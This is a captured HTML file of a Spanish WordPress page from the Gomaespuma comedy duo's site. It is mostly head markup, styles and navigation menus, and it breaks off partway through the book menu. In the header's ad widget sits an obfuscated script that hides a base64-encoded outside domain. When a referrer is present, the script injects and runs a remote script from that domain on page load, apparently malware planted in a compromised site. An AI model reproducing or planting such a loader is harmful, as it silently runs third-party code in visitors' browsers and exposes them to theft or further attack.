

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gomaespuma.com/saca-tu-lado-espanol-con-guillermo-fesser/
body_size: 11240
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Gomaespuma   &#8211; Saca tu lado español con Guillermo Fesser</title>
        <!-- Mobile Specific Metas
  		================================================== -->
                <!-- CSS
  		================================================== -->             
        <!--[if IE 7]>
        <link rel="stylesheet" href="https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome-ie7.min.css" media="screen">
        <![endif]-->
        
        <!--[if lt IE 9]>
                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <!-- Favicons
        ================================================== -->
                
                    <link rel="shortcut icon" href="https://gomaespuma.com/wp-content/uploads/2013/12/logo_gomaespuma_favicon.jpg">
                
    

<meta property="og:image" content="https://gomaespuma.com/wp-content/uploads/2015/09/saca-tu-lado-espanol-con-guillermo-fesser-150x150.jpg"/><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed" href="https://gomaespuma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed de los comentarios" href="https://gomaespuma.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gomaespuma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gomaespuma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='base-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/base.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/amazium.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/shortcode.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/flexslider.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gomaespuma.com/wp-content/themes/themerush/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/layout.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/mediaelementplayer.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gomaespuma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gomaespuma.com/wp-json/wp/v2/posts/9628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gomaespuma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://gomaespuma.com/saca-tu-lado-espanol-con-guillermo-fesser/" />
<link rel='shortlink' href='https://gomaespuma.com/?p=9628' />
<link rel="alternate" type="application/json+oembed" href="https://gomaespuma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgomaespuma.com%2Fsaca-tu-lado-espanol-con-guillermo-fesser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gomaespuma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgomaespuma.com%2Fsaca-tu-lado-espanol-con-guillermo-fesser%2F&#038;format=xml" />
   
    	

<!-- end head -->





















</head>
<body class="post-template-default single single-post postid-9628 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage">
   
 
   
<div class="container-wrap full-wrapper two-columns-layout">
      
            <!-- Primary Page Layout
            ================================================== -->
            <!-- HEADER -->
            <!-- start header -->
            <header class="header-wraper">
                <div class="header-top">
                    <div class="row">
                    
                    
                                        
                        <div class="grid_6 header-top-left">&nbsp;</div>

                        <div class="grid_6 header-top-right">

<div class="mainmenu">
                                                    </div>
</div>
                    </div>
                </div>

				<!-- header, logo, top ads -->
                <div class="header-main">

                    <div class="row">
                                            <div class="grid_2">
                            <!-- begin logo -->
                            <h1>
                                <a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano">
                                                                           
                                        <img src="https://gomaespuma.com/wp-content/uploads/2014/01/logo_gomaespuma_150.png" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"/>
                                                                    </a>
                            </h1>
                            <!-- end logo -->
                        </div>


                       
                                                         <div class="grid_10 banner-ads"> 
                                <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                             </div>
                                                   
                        
                        
                    </div>

<div class="row">
<div class="grid_12">
            <div class="latest-news">
           <h3>Últimas Noticias</h3>
 <div class="container">
	         <ul id="scroller">        <li><a href="https://gomaespuma.com/un-ano-mas-la-fundacion-gomaespuma-y-el-mercado-de-san-ildefonso-organizan-s-i-canas-pa-tos/">Un año más la Fundación Gomaespuma y el Mercado de San Ildefonso organizan S.I. Cañas Pa Tós</a></li>
                <li><a href="https://gomaespuma.com/guillermo-fesser-cada-semana-en-el-intermedio/">Guillermo Fesser cada semana en El Intermedio</a></li>
                <li><a href="https://gomaespuma.com/los-munecos-de-gomaespuma/">Los muñecos de Gomaespuma</a></li>
                <li><a href="https://gomaespuma.com/fundacion-gomaespuma-estrena-el-ano-con-comedia-pa-tos/">¡Fundación Gomaespuma estrena el año con Comedia Pa&#8217; Tós!</a></li>
                <li><a href="https://gomaespuma.com/que-felicidad-villancico/">¡Feliz Navidad!</a></li>
                </ul>

   

       
 </div>
</div>
</div>
</div>

                </div>          
				
                <!-- end header, logo, top ads -->

                <nav id="main-menu" class="main-menu">
                    <div class="row">
                        <div class="grid_10">     

                            <!-- main menu -->
                            <div class="mainmenu">
                                

                                                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-5869" class="color-10 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5869"><a href="https://gomaespuma.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-9603" class="color-9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9603"><a href="https://gomaespuma.com/category/radiohoy/"><span>Radio</span></a>
<ul class="sub-menu">
	<li id="menu-item-9605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9605"><a href="http://www.yaveremos.es"><span>Ya Veremos M80 Radio</span></a></li>
	<li id="menu-item-9604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a href="http://www.ondacero.es/programas/mas-de-uno/audios-podcast/guillermo-fesser/"><span>Historias del Valle sin Retorno</span></a></li>
</ul>
</li>
<li id="menu-item-5891" class="color-6 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5891"><a href="https://gomaespuma.com/category/videos/"><span>Vídeos</span></a>
<ul class="sub-menu">
	<li id="menu-item-7272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7272"><a href="http://youtube.com/gomaespuma"><span>Canal Gomaespuma en YouTube</span></a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7273"><a href="http://www.infolibre.es/suplementos/juan_luis_cano/el_videoblog_juan_luis_cano.html"><span>Videoblog de Juan Luis en infoLibre</span></a></li>
</ul>
</li>
<li id="menu-item-7253" class="color-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7253"><a href="http://gomaespuma.ivoox.com"><span>Podcast</span></a>
<ul class="sub-menu">
	<li id="menu-item-8344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8344"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html"><span>Canal Gomaespuma en iVoox</span></a></li>
	<li id="menu-item-7256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://www.ivoox.com/podcast-podcast-orejas-sketches-gomaespuma_sq_f15019_1.html"><span>Sketches</span></a></li>
	<li id="menu-item-8343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343"><a href="http://www.ivoox.com/podcast-gomaespuma-del-recuerdo_sq_f199448_1.html"><span>Gomaespuma del Recuerdo</span></a></li>
</ul>
</li>
<li id="menu-item-7271" class="color-8 menu-item menu-item-type-custom menu-item-object-custom menu-item-7271"><a href="http://fundaciongomaespuma.org"><span>Fundación Gomaespuma</span></a></li>
<li id="menu-item-7779" class="color-2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7779"><a href="https://gomaespuma.com/category/libros-publicados/"><span>Libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7781"><a href="http://www.amazon.es/cien-millas-Manhattan-Guillermo-Fesser/dp/8483652099"><span>A Cien Millas de Manhattan</span></a></li>
	<li id="menu-item-7798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7798"><a href="http://100milesmanhattan.com/en/en_us/home"><span>One Hundred Miles From Manhattan</span></a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a href="http://www.casadellibro.com/libro-la-noche-del-aguacero/9788467036114/1826471"><span>La noche del aguacero</span></a></li>
	<li id="menu-item-7782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7782"><a href="http://www.amazon.es/Cuando-Dios-aprieta-ahoga-Diversos/dp/8484605345/ref=sr_1_4?s=books&#038;ie=UTF8&#038;qid=1386911104&#038;sr=1-4&#038;keywords=guillermo+fesser"><span>Cuando Dios aprieta, ahoga pero bien</span></a></li>
	<li id="menu-item-7783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7783"><a href="http://www.casadellibro.com/libro-gomaespuma-el-papa-dijo-no-14-entrevistas-de-amor-con-2-desespe-rados-incluye-cd/9788484602798/896519"><span>El Papa dijo No</span></a></li>
	<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7789"><a href="https://gomaespuma.com/category/noticias/anizeto-calzeta/"><span>Anizeto Calzeta</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a href="http://www.amazon.es/Anizeto-Calceta-misterioso-fantasmas-solitarios/dp/8420406414/ref=sr_1_2?ie=UTF8&#038;qid=1386911573&#038;sr=8-2&#038;keywords=anizeto"><span>Anizeto Calzeta: El misterioso caso de los fantasmas solitarios</span></a></li>
		<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a href="http://www.amazon.es/Ruedas-secreto-GPS-Anizeto-Calzeta/dp/8420400270/ref=sr_1_1?ie=UTF8&#038;qid=1386911573&#038;sr=8-1&#038;keywords=anizeto"><span>Anizeto Calzeta: Ruedas y el secreto del GPS</span></a></li>
		<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a href="http://www.amazon.es/Ruedas-enigma-Campamento-Tendido-Morada/dp/8420414689/ref=sr_1_6?ie=UTF8&#038;qid=1386911654&#038;sr=8-6&#038;keywords=guillermo+fesser"><span>Ruedas y el enigma del Campamento Moco Tendido</span></a></li>
	</ul>
</li>
	<li id="menu-item-7785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7785"><a href="http://www.casadellibro.com/libro-la-funeraria/9788467033731/1697427"><span>La Funeraria</span></a></li>
	<li id="menu-item-8347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8347"><a href="http://www.bubok.es/libros/215102/Hincaito"><span>Hincaíto</span></a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="http://www.casadellibro.com/libro-quien-me-mandaria-meterme-en-obras/9788478809431/614760"><span>Quien me mandaría meterme en obras</span></a></li>
